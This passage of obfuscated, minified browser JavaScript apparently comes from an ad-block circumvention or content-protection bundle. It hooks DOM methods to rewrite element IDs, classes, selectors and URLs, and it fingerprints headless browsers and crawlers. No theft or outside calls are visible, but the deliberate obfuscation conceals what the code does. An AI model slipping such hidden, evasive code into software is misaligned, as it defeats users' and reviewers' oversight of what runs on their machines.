Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return Qq['A'][aY(0x551)](f5)[aY(0x570)][aY(0x986)][aY(0x6dd)](this,(0x0,Qw['Bo'])(f6,fQ)?(0x0,Q2['md'])(fQ):fQ,...fD);}}),D5(f5,k8(0x3d2),k8(0xf47),function(fQ,fC){const ag=k8;return Qq['A'][ag(0x551)](f5)[ag(0x2ea)][ag(0x6dd)](this,fQ,C1({'_window':f5,'protectUrlContext':f4,'html':fC,'idFilter':fD=>(0x0,Qw['Bo'])(f6,fD),'urlFilter':fD=>(0x0,Qw['pI'])(f6,fD),'attributeFilter':fD=>(0x0,Qw['yu'])(f6,fD)}));},function(fQ,fC){const aH=k8;return!(this instanceof f5[aH(0xd0e)]);}),D5(f5,k8(0x3d2),k8(0xd05),function(fQ){const ao=k8;return Qq['A'][ao(0x551)](f5)[ao(0xbb6)][ao(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':fC=>(0x0,Qw['Bo'])(f6,fC),'attributeFilter':fC=>(0x0,Qw['yu'])(f6,fC)}));}),D7(f5,k8(0x3d2),k8(0x7f7),{'get':function(fQ,fC){const aB=k8,fD=fQ[fC];if(!fD)return fD;if(aB(0xc99)===fC)return function(){const ax=aB,ff=[];for(var fJ=arguments[ax(0xc60)],fT=new Array(fJ),fY=0x0;fY<fJ;fY++)fT[fY]=arguments[fY];return fT[ax(0x1dc)](fg=>{const av=ax;(0x0,Qw['Bo'])(f6,fg)&&(fg=(0x0,Q2['md'])(fg)),ff[av(0x1b8)](fg);}),fD[ax(0x8f2)](fQ,[...ff]);};if(aB(0x1028)===fC)return function(ff){const aW=aB;return(0x0,Qw['Bo'])(f6,ff)&&(ff=(0x0,Q2['md'])(ff)),fD[aW(0x8f2)](fQ,[ff]);};if(aB(0xf1f)===fC)return function(){const aZ=aB;for(var ff=arguments[aZ(0xc60)],fJ=new Array(ff),fT=0x0;fT<ff;fT++)fJ[fT]=arguments[fT];const fY=fJ[aZ(0x3c9)](fg=>(0x0,Qw['Bo'])(f6,fg)?(0x0,Q2['md'])(fg):fg);return fD[aZ(0x8f2)](fQ,[...fY]);};if(aB(0x1048)===fC)return function(ff,fJ){const aq=aB;return(0x0,Qw['Bo'])(f6,ff)&&(ff=(0x0,Q2['md'])(ff)),fD[aq(0x8f2)](fQ,[ff,fJ]);};if(aB(0x886)===fC)return function(ff,fJ){const az=aB;return(0x0,Qw['Bo'])(f6,ff)&&(ff=(0x0,Q2['md'])(ff)),(0x0,Qw['Bo'])(f6,fJ)&&(fJ=(0x0,Q2['md'])(fJ)),fD[az(0x8f2)](fQ,[ff,fJ]);};if(aB(0x932)===fC)return fD[aB(0x28b)]('\x20')[aB(0x3c9)](ff=>(0x0,Q2['_'])(ff)?(0x0,Q2['ks'])(ff):ff)[aB(0x824)]('\x20');if(fC===f5[aB(0xb7f)][aB(0x1e4)])return function(){const au=aB,ff=fD[au(0x6dd)](fQ);return new f5[(au(0x931))](ff,{'get':function(fJ,fT){const aL=au,fY=fJ[fT];return fY?aL(0xc2c)===fT?function(){const aE=aL,fg=fY[aE(0x6dd)](fJ);return fg?new f5[(aE(0x931))](fg,{'get':function(fH,fo){const ac=aE,fB=fH[fo];return fB?ac(0x932)===fo?(0x0,Q2['_'])(fB)?(0x0,Q2['ks'])(fB):fB:ac(0x7c0)==typeof fB?fB[ac(0x7df)](fH):fB:fB;}}):fg;}:aL(0x7c0)==typeof fY?fY[aL(0x7df)](fJ):fY:fY;}});};if(aB(0x951)==typeof fC){const ff=parseInt(fC);if(!isNaN(ff))return(0x0,Q2['_'])(fD)?(0x0,Q2['ks'])(fD):fD;}return aB(0x7c0)==typeof fD?fD[aB(0x7df)](fQ):fD;},'set':function(fQ,fC,fD){const ar=k8;return ar(0x932)===fC&&(fD=fD[ar(0x28b)]('\x20')[ar(0x3c9)](ff=>(0x0,Qw['Bo'])(f6,ff)?(0x0,Q2['md'])(ff):ff)[ar(0x824)]('\x20')),fQ[fC]=fD,!0x0;}},function(fQ){const an=k8;return fQ&&an(0x951)!=typeof fQ&&(fQ=fQ[an(0xd82)]()),fQ=fQ[an(0x28b)]('\x20')[an(0x3c9)](fC=>(0x0,Qw['Bo'])(f6,fC)?(0x0,Q2['md'])(fC):fC)[an(0x824)]('\x20'),Qq['A'][an(0x551)](f5)[an(0x29e)][an(0x6dd)](this,an(0x536),fQ),fQ;},()=>!0x0),D6(f5,k8(0x3d2),k8(0xbef),{'get':function(){const ah=k8;for(var fQ=arguments[ah(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];return Qq['A'][ah(0x551)](f5)[ah(0x873)][ah(0x551)][ah(0x6dd)](this,...fC)[ah(0x28b)]('\x20')[ah(0x3c9)](ff=>(0x0,Q2['_'])(ff)?(0x0,Q2['ks'])(ff):ff)[ah(0x824)]('\x20');},'set':function(fQ){const ai=k8,fC=fQ[ai(0x28b)]('\x20')[ai(0x3c9)](fT=>(0x0,Qw['Bo'])(f6,fT)?(0x0,Q2['md'])(fT):fT)[ai(0x824)]('\x20');for(var fD=arguments[ai(0xc60)],ff=new Array(fD>0x1?fD-0x1:0x0),fJ=0x1;fJ<fD;fJ++)ff[fJ-0x1]=arguments[fJ];return Qq['A'][ai(0x551)](f5)[ai(0x873)][ai(0x986)][ai(0x6dd)](this,fC,...ff);}}),D5(f5,k8(0xa6a),k8(0x6a3),function(fQ){const aV=k8;return Qq['A'][aV(0x551)](f5)[aV(0x3d1)][aV(0x6dd)](this,(0x0,Q2['md'])(fQ));},fQ=>(0x0,Qw['Bo'])(f6,fQ)),D5(f5,k8(0x8cc),k8(0x6a3),function(fQ){const aw=k8;return aw(0x951)!=typeof fQ&&(fQ=f5[aw(0xbb2)](fQ)),Qq['A'][aw(0x551)](f5)[aw(0x905)][aw(0x6dd)](this,(0x0,Q2['md'])(fQ));},fQ=>(0x0,Qw['Bo'])(f6,fQ)),D5(f5,k8(0xa6a),k8(0x88d),function(fQ){const aN=k8;return Qq['A'][aN(0x551)](f5)[aN(0x6c7)][aN(0x6dd)](this,(0x0,Q2['md'])(fQ));},fQ=>(0x0,Qw['Bo'])(f6,fQ)),D5(f5,k8(0xa6a),k8(0xedc),function(fQ){const aR=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff),'tagNameFilter':ff=>(0x0,Qw['ts'])(f6,ff)}),fD=Qq['A'][aR(0x551)](f5)[aR(0xbb8)][aR(0x6dd)](this,fC);return fQ!==fC&&null===fD?Qq['A'][aR(0x551)](f5)[aR(0xbb8)][aR(0x6dd)](this,fQ):fD;},fQ=>fQ),D5(f5,k8(0xa6a),k8(0xc94),function(fQ){const aS=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff),'tagNameFilter':ff=>(0x0,Qw['ts'])(f6,ff)}),fD=Qq['A'][aS(0x551)](f5)[aS(0x4ff)][aS(0x6dd)](this,fC);return fQ!==fC&&0x0===fD[aS(0xc60)]?Qq['A'][aS(0x551)](f5)[aS(0x4ff)][aS(0x6dd)](this,fQ):fD;},fQ=>fQ),D5(f5,k8(0xa6a),k8(0x59c),function(fQ){const aO=k8;return(0x0,Qw['ts'])(f6,fQ)&&(fQ=aO(0xa19)+(0x0,Q2['md'])(fQ)),Qq['A'][aO(0x551)](f5)[aO(0xf53)][aO(0x6dd)](this,fQ);}),D5(f5,k8(0xa6a),k8(0xb75),function(fQ){const ak=k8;return(0x0,Qw['ts'])(f6,fQ)&&(fQ=ak(0xa19)+(0x0,Q2['md'])(fQ)),Qq['A'][ak(0x551)](f5)[ak(0xf80)][ak(0x6dd)](this,fQ);}),D6(f5,k8(0x1e9),k8(0x8b0),{'get':function(){const aa=k8;for(var fQ=arguments[aa(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][aa(0x551)](f5)[aa(0x26c)][aa(0x551)][aa(0x8f2)](this,fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[aa(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const aF=k8,fC=Qq['A'][aF(0x551)](f5)[aF(0xc33)][aF(0x6dd)](this,aF(0x1055));(0x0,Qw['pI'])(f6,fQ)&&(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':aF(0xb2d)===fC?Q3['MN'][aF(0xfdf)]:Q3['MN'][aF(0xd0a)],'baseUrl':Qq['A'][aF(0x551)](f5)[aF(0x9ee)][aF(0x551)][aF(0x8f2)](f5[aF(0x8cc)]),'endpoint':Q0['A'][aF(0x367)]}));for(var fD=arguments[aF(0xc60)],ff=new Array(fD>0x1?fD-0x1:0x0),fJ=0x1;fJ<fD;fJ++)ff[fJ-0x1]=arguments[fJ];return Qq['A'][aF(0x551)](f5)[aF(0x26c)][aF(0x986)][aF(0x6dd)](this,fQ,...ff);}}),D6(f5,k8(0x1e9),k8(0x1055),{'get':function(){const aI=k8;for(var fQ=arguments[aI(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][aI(0x551)](f5)[aI(0xfa7)][aI(0x551)][aI(0x8f2)](this,fC);return(0x0,Q2['_'])(ff)&&(ff=(0x0,Q2['ks'])(ff)),ff;},'set':function(fQ){const ab=k8;[ab(0xb2d),ab(0x97e),ab(0xbd6),ab(0x2ed)][ab(0x6c3)](fQ)||fQ&&(0x0,Qw['Bo'])(f6,fQ)&&(fQ=(0x0,Q2['md'])(fQ));for(var fC=arguments[ab(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return Qq['A'][ab(0x551)](f5)[ab(0xfa7)][ab(0x986)][ab(0x6dd)](this,fQ,...fD);}}),D6(f5,k8(0xaaa),k8(0x12b),{'get':function(){const aK=k8,fQ=Qq['A'][aK(0x551)](f5)[aK(0xc33)][aK(0x6dd)](this,aK(0x1091));for(var fC=arguments[aK(0xc60)],fD=new Array(fC),ff=0x0;ff<fC;ff++)fD[ff]=arguments[ff];const fJ=Qq['A'][aK(0x551)](f5)[aK(0xb1f)][aK(0x551)][aK(0x6dd)](this,...fD);if(D9(f5,fJ,fQ)){if(CU(fJ),f9[aK(0x6dd)](this))Cd(f4,fJ);else{if(DZ(f4,fJ,f6),!fJ[aK(0xb6f)]){const fT=DB(fJ,f4,f6);fT();const fY=setInterval(()=>{const aj=aK,fg=Qq['A'][aj(0x551)](f5)[aj(0xc33)][aj(0x6dd)](this,aj(0x1091));D9(f5,fJ,fg)?fT():clearInterval(fY);},0x3e8);fJ[aK(0xb6f)]=fT;}}}return Qq['A'][aK(0x551)](f5)[aK(0xbb3)][aK(0x551)][aK(0x6dd)](this,...fD);}}),D6(f5,k8(0xaaa),k8(0xf36),{'get':function(){const aM=k8;for(var fQ=arguments[aM(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];const ff=Qq['A'][aM(0x551)](f5)[aM(0xb1f)][aM(0x551)][aM(0x6dd)](this,...fC);if(!ff)return ff;const fJ=Qq['A'][aM(0x551)](f5)[aM(0xc33)][aM(0x6dd)](this,aM(0x1091));if(D9(f5,ff,fJ)){if(CU(ff),f9[aM(0x6dd)](this))Cd(f4,ff);else{if(DZ(f4,ff,f6),!ff[aM(0xb6f)]){const fT=DB(ff,f4,f6);fT();const fY=setInterval(()=>{const am=aM,fg=Qq['A'][am(0x551)](f5)[am(0xc33)][am(0x6dd)](this,am(0x1091));D9(f5,ff,fg)?fT():clearInterval(fY);},0x3e8);ff[aM(0xb6f)]=fT;}}}if(fJ&&(0x0,Q3['EW'])(fJ)){const fg=new URL((0x0,Q3['sH'])(fJ)[aM(0xd6b)]);if((aM(0x83f)===fg[aM(0x9f5)]||aM(0x4dd)===fg[aM(0x9f5)])&&fg[aM(0x9cc)][aM(0x6c3)](aM(0xd4b))||aM(0x612)===fg[aM(0x9f5)]&&fg[aM(0x9cc)][aM(0x6c3)](aM(0x965))||aM(0x61d)===fg[aM(0x9f5)]&&'/'===fg[aM(0x9cc)])return Co[aM(0x551)](f5,ff);}return ff;}}),D6(f5,k8(0xadb),k8(0x624),{'get':function(){const ay=k8;for(var fQ=arguments[ay(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];const ff=Qq['A'][ay(0x551)](f5)[ay(0x2c1)][ay(0x551)][ay(0x6dd)](this,...fC),fJ=Qq['A'][ay(0x551)](f5)[ay(0xfd9)][ay(0x551)][ay(0x6dd)](this);if(ay(0x951)==typeof fJ&&fJ[ay(0x6c3)](ay(0x4c4)))try{const fT=JSON[ay(0x7d0)](fJ);if(ay(0x7b9)===fT[ay(0x520)]&&ay(0x7b1)===fT[ay(0x83c)])return ff;}catch(fY){}return ay(0x1ee)==typeof fJ&&fJ[ay(0xbd1)]||Q0['A'][ay(0x367)]!==Qq['A'][ay(0x551)](f5)[ay(0x1d2)][ay(0x551)][ay(0x6dd)](this)||(fg=>!(ay(0x951)!=typeof fg||!fg[ay(0x1088)](ay(0x8d7))))(fJ)?ff:Co[ay(0x551)](f5,ff);}}),D6(f5,k8(0xaaa),k8(0x109b),{'get':function(){const aX=k8;for(var fQ=arguments[aX(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];return Qq['A'][aX(0x551)](f5)[aX(0x6e9)][aX(0x551)][aX(0x6dd)](this,...fC);},'set':function(fQ){const aG=k8;if(!fQ)return Qq['A'][aG(0x551)](f5)[aG(0x6e9)][aG(0x986)][aG(0x6dd)](this,fQ);fQ=fQ[aG(0xd82)]();const fC=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':Q0['A'][aG(0x367)]+aG(0x284),'kind':Q3['MN'][aG(0x266)],'baseUrl':Qq['A'][aG(0x551)](f5)[aG(0x9ee)][aG(0x551)][aG(0x8f2)](f5[aG(0x8cc)]),'endpoint':Q0['A'][aG(0x367)]});return fQ=fQ[aG(0x6c3)](fC)?C1({'_window':f5,'protectUrlContext':f4,'html':fQ}):aG(0xcd2)[aG(0x9c6)](QA,aG(0xa32))[aG(0x9c6)](fC,aG(0x5f6))[aG(0x9c6)]((0x0,Qs['x'])()['id'],aG(0xd75))+C1({'_window':f5,'protectUrlContext':f4,'html':fQ}),Qq['A'][aG(0x551)](f5)[aG(0x6e9)][aG(0x986)][aG(0x6dd)](this,fQ);}},f9),D6(f5,k8(0x23f),k8(0x723),{'get':function(){const aA=k8;var fQ,fC;return null!==(fQ=null===(fC=this[aA(0xf86)])||void 0x0===fC?void 0x0:fC[aA(0x723)])&&void 0x0!==fQ?fQ:Qq['A'][aA(0x551)](f5)[aA(0xbbb)][aA(0x551)][aA(0x6dd)](this);}}),D6(f5,k8(0x23f),k8(0xb19),{'get':function(){const as=k8;var fQ,fC;return null!==(fQ=null===(fC=this[as(0xf86)])||void 0x0===fC?void 0x0:fC[as(0xb19)])&&void 0x0!==fQ?fQ:Qq['A'][as(0x551)](f5)[as(0xb4a)][as(0x551)][as(0x6dd)](this);}}),D6(f5,k8(0x23f),k8(0x377),{'get':function(){const ae=k8;var fQ,fC;return null!==(fQ=null===(fC=this[ae(0xf86)])||void 0x0===fC?void 0x0:fC[ae(0x377)])&&void 0x0!==fQ?fQ:Qq['A'][ae(0x551)](f5)[ae(0xb30)][ae(0x551)][ae(0x6dd)](this);}}),D6(f5,k8(0x23f),k8(0xc68),{'get':function(){const ap=k8;var fQ,fC;return null!==(fQ=null===(fC=this[ap(0xf86)])||void 0x0===fC?void 0x0:fC[ap(0xc68)])&&void 0x0!==fQ?fQ:Qq['A'][ap(0x551)](f5)[ap(0x201)][ap(0x551)][ap(0x6dd)](this);}}),D6(f5,k8(0x23f),k8(0x51d),{'get':function(){const aP=k8;var fQ,fC;return null!==(fQ=null===(fC=this[aP(0xf86)])||void 0x0===fC?void 0x0:fC[aP(0x51d)])&&void 0x0!==fQ?fQ:Qq['A'][aP(0x551)](f5)[aP(0xc4c)][aP(0x551)][aP(0x6dd)](this);}}),D6(f5,k8(0x23f),k8(0xd93),{'get':function(){const al=k8;var fQ,fC;return null!==(fQ=null===(fC=this[al(0xf86)])||void 0x0===fC?void 0x0:fC[al(0xd93)])&&void 0x0!==fQ?fQ:Qq['A'][al(0x551)](f5)[al(0xc26)][al(0x551)][al(0x6dd)](this);}}),D5(f5,k8(0x845),k8(0xf9d),function(fQ){const aU=k8;if(this instanceof f5[aU(0x3d2)]&&aU(0xe6e)===this[aU(0x311)][aU(0xe2d)]()&&fQ instanceof f5[aU(0xad9)]){const fC=Qq['A'][aU(0x551)](f5)[aU(0xe6d)][aU(0x551)][aU(0x6dd)](fQ);if((0x0,Qw['xP'])(f6,fC))try{Qq['A'][aU(0x551)](f5)[aU(0xe6d)][aU(0x986)][aU(0x6dd)](fQ,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fC,'idFilter':fD=>(0x0,Qw['Bo'])(f6,fD),'urlFilter':fD=>(0x0,Qw['pI'])(f6,fD),'attributeFilter':fD=>(0x0,Qw['yu'])(f6,fD)}));}catch(fD){}}return Qq['A'][aU(0x551)](f5)[aU(0xe8a)][aU(0x6dd)](this,fQ);}),D5(f5,k8(0xd61),k8(0xeb9),function(fQ){const ad=k8;for(var fC=arguments[ad(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];if(this instanceof f5[ad(0xd61)]&&fQ instanceof f5[ad(0x86d)]){const fJ=Array[ad(0xe3d)](fQ[ad(0x565)])[ad(0x3c9)](fT=>fT instanceof f5[ad(0xad9)]?Qq['A'][ad(0x551)](f5)[ad(0xe6d)][ad(0x551)][ad(0x6dd)](fT):'');return Qq['A'][ad(0x551)](f5)[ad(0xe6d)][ad(0x986)][ad(0x6dd)](fQ,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fJ[ad(0x824)](''),'idFilter':fT=>(0x0,Qw['Bo'])(f6,fT),'urlFilter':fT=>(0x0,Qw['pI'])(f6,fT),'attributeFilter':fT=>(0x0,Qw['yu'])(f6,fT)})),Qq['A'][ad(0x551)](f5)[ad(0x9da)][ad(0x6dd)](this,fQ,...fD);}return Qq['A'][ad(0x551)](f5)[ad(0x9da)][ad(0x6dd)](this,fQ,...fD);}),Object[k8(0xb6d)](f5)[k8(0x1dc)](fQ=>{const F0=k8;try{if(!fQ[F0(0x1088)](F0(0x4d5))||!fQ[F0(0xec3)](F0(0x3d2)))return;const fC=[F0(0xc82),F0(0xf9f)];for(const fD of fC){const ff=f5[F0(0x2d6)][F0(0x53a)](f5[fQ][F0(0x9ec)],fD);ff&&f5[F0(0x2d6)][F0(0x98b)](f5[fQ][F0(0x9ec)],fD,{'get':function(){const F1=F0;for(var fJ=arguments[F1(0xc60)],fT=new Array(fJ),fY=0x0;fY<fJ;fY++)fT[fY]=arguments[fY];if(!(0x0,Qw['sU'])(f6,this))return ff[F1(0x551)][F1(0x6dd)](this,...fT);let fg=ff[F1(0x551)][F1(0x6dd)](this,...fT);return F1(0x951)==typeof fg&&fg[F1(0x1088)](F1(0x833))&&(fg=fg[F1(0x996)](0x3)),fg;},'set':function(fJ){const F2=F0;for(var fT=arguments[F2(0xc60)],fY=new Array(fT>0x1?fT-0x1:0x0),fg=0x1;fg<fT;fg++)fY[fg-0x1]=arguments[fg];return(0x0,Qw['sU'])(f6,this)?(F2(0x951)!=typeof fJ&&F2(0xb5f)!=typeof fJ||(fJ=F2(0x833)+fJ),ff[F2(0x551)][F2(0x6dd)](this)===fJ?fJ:ff[F2(0x986)][F2(0x6dd)](this,fJ,...fY)):ff[F2(0x986)][F2(0x6dd)](this,fJ,...fY);}});}}catch(fJ){}});}const Dq=f4=>{try{f4();}catch(f5){}};function Dz(f4){const F3=i5;var f5;if(Q7['A'][F3(0x584)](F3(0x12a)),null!==(f5=window[F3(0x50c)])&&void 0x0!==f5&&f5[F3(0x2f5)])return;const f6=window[F3(0x50c)]||[];window[F3(0x50c)]={'push':f9=>Dq(f9),'__replaced':!0x0};for(const f9 of[...f6][F3(0x458)]())Dq(f9);const f7=fQ=>{const F4=F3;F4(0x671)===fQ[F4(0x52e)]?fQ[F4(0xabb)](...fQ[F4(0x6c2)]):F4(0xd40)===fQ[F4(0x52e)]?fQ[F4(0xabb)]():F4(0xb9c)===fQ[F4(0x52e)]&&fQ[F4(0x96f)]();},f8=window[F3(0x69f)]||[];window[F3(0x69f)]={'push':fQ=>setTimeout(()=>f7(fQ),0x0)};for(const fQ of f8)Dq(()=>f7(fQ));}function Du(f4){const F5=i5;return F5(0xcde)===function(f5){const F6=F5;try{return new URL(f5)[F6(0x9a7)][F6(0x551)](F6(0xea2))||'';}catch(f6){return'';}}(f4);}var DL=D(0xabf);const DE=class{static[i5(0x632)](){const F7=i5;var f4,f5;let f6=arguments[F7(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F7(0xc65),f7=!(arguments[F7(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const f8=Date[F7(0x778)](),f9=f8-f8%0x5265c00,fQ=f9-0x5265c00,fC=f9+0x5265c00,fD=F7(0x864)+(0x0,Dx['t'])(f6+'_'+f9),ff=F7(0x864)+(0x0,Dx['t'])(f6+'_'+fQ),fJ=F7(0x864)+(0x0,Dx['t'])(f6+'_'+fC);return fD===ff||fD===fJ||ff===fJ||!(null!==(f4=null!==(f5=window[fD])&&void 0x0!==f5?f5:window[ff])&&void 0x0!==f4?f4:window[fJ])&&(f7&&(window[fD]=!0x0,window[ff]=!0x0,window[fJ]=!0x0),!0x0);}};var Dc,Dr=D(0xd17),Dn=/bot|crawl|http|lighthouse|scan|search|spider/i,Dh=function(f4,f5){const F8=i5;return Dh=Object[F8(0x469)]||{'__proto__':[]}instanceof Array&&function(f6,f7){const F9=F8;f6[F9(0xff2)]=f7;}||function(f6,f7){const FQ=F8;for(var f8 in f7)Object[FQ(0x9ec)][FQ(0x21f)][FQ(0x6dd)](f7,f8)&&(f6[f8]=f7[f8]);},Dh(f4,f5);};function Di(f4,f5,f6,f7){return new(f6||(f6=Promise))(function(f8,f9){const FJ=a2C;function fQ(ff){const FC=a2C;try{fD(f7[FC(0xc2c)](ff));}catch(fJ){f9(fJ);}}function fC(ff){const FD=a2C;try{fD(f7[FD(0xfa8)](ff));}catch(fJ){f9(fJ);}}function fD(ff){const Ff=a2C;var fJ;ff[Ff(0x1093)]?f8(ff[Ff(0x932)]):(fJ=ff[Ff(0x932)],fJ instanceof f6?fJ:new f6(function(fT){fT(fJ);}))[Ff(0xa94)](fQ,fC);}fD((f7=f7[FJ(0x8f2)](f4,f5||[]))[FJ(0xc2c)]());});}function DV(f4,f5){const FT=i5;var f6,f7,f8,f9,fQ={'label':0x0,'sent':function(){if(0x1&f8[0x0])throw f8[0x1];return f8[0x1];},'trys':[],'ops':[]};return f9={'next':fC(0x0),'throw':fC(0x1),'return':fC(0x2)},FT(0x7c0)==typeof Symbol&&(f9[Symbol[FT(0x1e4)]]=function(){return this;}),f9;function fC(fD){return function(ff){return function(fJ){const Ft=a2C;if(f6)throw new TypeError(Ft(0xd10));for(;f9&&(f9=0x0,fJ[0x0]&&(fQ=0x0)),fQ;)try{if(f6=0x1,f7&&(f8=0x2&fJ[0x0]?f7[Ft(0x4c2)]:fJ[0x0]?f7[Ft(0xfa8)]||((f8=f7[Ft(0x4c2)])&&f8[Ft(0x6dd)](f7),0x0):f7[Ft(0xc2c)])&&!(f8=f8[Ft(0x6dd)](f7,fJ[0x1]))[Ft(0x1093)])return f8;switch(f7=0x0,f8&&(fJ=[0x2&fJ[0x0],f8[Ft(0x932)]]),fJ[0x0]){case 0x0:case 0x1:f8=fJ;break;case 0x4:return fQ[Ft(0x779)]++,{'value':fJ[0x1],'done':!0x1};case 0x5:fQ[Ft(0x779)]++,f7=fJ[0x1],fJ=[0x0];continue;case 0x7:fJ=fQ[Ft(0xe8c)][Ft(0xfb1)](),fQ[Ft(0x164)][Ft(0xfb1)]();continue;default:if(!((f8=(f8=fQ[Ft(0x164)])[Ft(0xc60)]>0x0&&f8[f8[Ft(0xc60)]-0x1])||0x6!==fJ[0x0]&&0x2!==fJ[0x0])){fQ=0x0;continue;}if(0x3===fJ[0x0]&&(!f8||fJ[0x1]>f8[0x0]&&fJ[0x1]<f8[0x3])){fQ[Ft(0x779)]=fJ[0x1];break;}if(0x6===fJ[0x0]&&fQ[Ft(0x779)]<f8[0x1]){fQ[Ft(0x779)]=f8[0x1],f8=fJ;break;}if(f8&&fQ[Ft(0x779)]<f8[0x2]){fQ[Ft(0x779)]=f8[0x2],fQ[Ft(0xe8c)][Ft(0x1b8)](fJ);break;}f8[0x2]&&fQ[Ft(0xe8c)][Ft(0xfb1)](),fQ[Ft(0x164)][Ft(0xfb1)]();continue;}fJ=f5[Ft(0x6dd)](f4,fQ);}catch(fT){fJ=[0x6,fT],f7=0x0;}finally{f6=f8=0x0;}if(0x5&fJ[0x0])throw fJ[0x1];return{'value':fJ[0x0]?fJ[0x1]:void 0x0,'done':!0x0};}([fD,ff]);};}}function Dw(f4,f5,f6){const FY=i5;if(f6||0x2===arguments[FY(0xc60)]){for(var f7,f8=0x0,f9=f5[FY(0xc60)];f8<f9;f8++)!f7&&f8 in f5||(f7||(f7=Array[FY(0x9ec)][FY(0x996)][FY(0x6dd)](f5,0x0,f8)),f7[f8]=f5[f8]);}return f4[FY(0x9c6)](f7||Array[FY(0x9ec)][FY(0x996)][FY(0x6dd)](f5));}Object[i5(0x510)],Object[i5(0x510)],i5(0x7c0)==typeof SuppressedError&&SuppressedError;var DN=i5(0x25e),DR=i5(0x9e1),DS=i5(0x3cf),DO=i5(0x6f7),Dk=i5(0x223),Da=i5(0x7c8),DF=function(f4){function f5(f6,f7){const Fg=a2C;var f8=f4[Fg(0x6dd)](this,f7)||this;return f8[Fg(0x318)]=f6,f8[Fg(0x6eb)]=Fg(0x18c),Object[Fg(0x469)](f8,f5[Fg(0x9ec)]),f8;}return function(f6,f7){const FH=a2C;if(FH(0x7c0)!=typeof f7&&null!==f7)throw new TypeError(FH(0x8d9)+String(f7)+FH(0xfcf));function f8(){const Fo=FH;this[Fo(0x696)]=f6;}Dh(f6,f7),f6[FH(0x9ec)]=null===f7?Object[FH(0x510)](f7):(f8[FH(0x9ec)]=f7[FH(0x9ec)],new f8());}(f5,f4),f5;}(Error);function DI(f4){return Di(this,void 0x0,void 0x0,function(){var f5,f6,f7=this;return DV(this,function(f8){const FB=a2C;switch(f8[FB(0x779)]){case 0x0:return f5={},f6=Object[FB(0x103d)](f4),[0x4,Promise[FB(0x36e)](f6[FB(0x3c9)](function(f9){return Di(f7,void 0x0,void 0x0,function(){var fQ,fC,fD,ff,fJ;return DV(this,function(fT){const Fx=a2C;switch(fT[Fx(0x779)]){case 0x0:fQ=f4[f9],fT[Fx(0x779)]=0x1;case 0x1:return fT[Fx(0x164)][Fx(0x1b8)]([0x1,0x3,,0x4]),fC=f5,fD=f9,fJ={},[0x4,fQ()];case 0x2:return fC[fD]=(fJ[Fx(0x932)]=fT[Fx(0xcce)](),fJ[Fx(0x318)]=0x0,fJ),[0x3,0x4];case 0x3:return ff=fT[Fx(0xcce)](),f5[f9]=ff instanceof DF?{'state':ff[Fx(0x318)],'error':''[Fx(0x9c6)](ff[Fx(0x6eb)],':\x20')[Fx(0x9c6)](ff[Fx(0x1a4)])}:{'state':-0x3,'error':ff instanceof Error?''[Fx(0x9c6)](ff[Fx(0x6eb)],':\x20')[Fx(0x9c6)](ff[Fx(0x1a4)]):String(ff)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return f8[FB(0xcce)](),[0x2,f5];}});});}function Db(f4,f5){const Fv=i5;return-0x1!==f4[Fv(0x688)](f5);}function DK(f4,f5){const FW=i5;return-0x1!==f4[FW(0x688)](f5);}function Dj(f4){const FZ=i5;return Object[FZ(0xb6d)](f4);}function DM(f4){const Fq=i5;for(var f5=[],f6=0x1;f6<arguments[Fq(0xc60)];f6++)f5[f6-0x1]=arguments[f6];for(var f7=function(fC){const Fz=Fq;if(Fz(0x951)==typeof fC){if(Db(f4,fC))return{'value':!0x0};}else{if(null!=function(fD,ff){const Fu=Fz;if(Fu(0xb48)in fD)return fD[Fu(0xb48)](ff);for(var fJ=0x0;fJ<fD[Fu(0xc60)];fJ++)if(ff(fD[fJ]))return fD[fJ];}(f4,function(fD){const FL=Fz;return fC[FL(0x456)](fD);}))return{'value':!0x0};}},f8=0x0,f9=f5;f8<f9[Fq(0xc60)];f8++){var fQ=f7(f9[f8]);if(Fq(0x1ee)==typeof fQ)return fQ[Fq(0x932)];}return!0x1;}function Dm(f4){const FE=i5;return f4[FE(0xf25)](function(f5,f6){return f5+(f6?0x1:0x0);},0x0);}var Dy={'detectAppVersion':function(f4){const Fc=i5;var f5=f4[Fc(0x6fa)];return 0x0===f5[Fc(0x318)]&&(/headless/i[Fc(0x456)](f5[Fc(0x932)])?Dk:/electron/i[Fc(0x456)](f5[Fc(0x932)])?DN:/slimerjs/i[Fc(0x456)](f5[Fc(0x932)])?DO:void 